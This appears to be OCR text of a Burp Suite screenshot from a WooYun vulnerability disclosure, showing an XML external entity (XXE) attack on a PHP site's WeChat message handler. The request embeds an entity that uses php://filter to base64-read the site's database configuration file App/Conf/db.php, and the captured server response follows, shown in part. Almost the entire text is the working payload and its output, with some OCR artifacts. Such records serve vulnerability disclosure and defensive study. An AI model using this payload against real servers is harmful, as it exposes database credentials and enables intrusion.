 Go
Cancel
<
>
Target: http://www.shop-jacket.com
?
Request
Raw Params Headers Hex XML
POST
/index.php?m=weixin&a=index&signature=da39a3ee5e6b4b0d3255bfef95601890af
d80709 HTTP/1.1
Host: www.shop-jacket.com
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Ubuntu Chromium/43.0.2357.130 Chrome/43.0.2357.130
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=40778356005ee4fb17085e284ae790bd; think_language=zh-cn
Content-Length: 259
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=App/Conf/db.php">
]>
<xml>
<ToUserName>&test;</ToUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
英
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Date: Tue, 18 Aug 2015 09:45:46 GMT
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Set-Cookie: think_language=zh-cn; expires=Tue, 18-Aug-2015 10:45:46 GMT
Vary: Accept-Encoding
Content-Length: 1314
<xml>
<ToUserName><![CDATA[]]></ToUserName>
<FromUserName><![CDATA[
]]></FromUserName>
<CreateTime>1439891146</CreateTime>
<MsgType><![CDATA[news]]></MsgType>
<ArticleCount>3</ArticleCount>
<Articles><item>
<Title><![CDATA[CRM]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[]]></PicUrl>
<Url><![CDATA[http://www.shop-jacket.com/index.php?m=user&a=weixinbinding&id=]]></Url>
</item><item>
<Title><![CDATA[CRM]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[]]></PicUrl>
? < + > Type a search term 0 matches
www.wooyun.org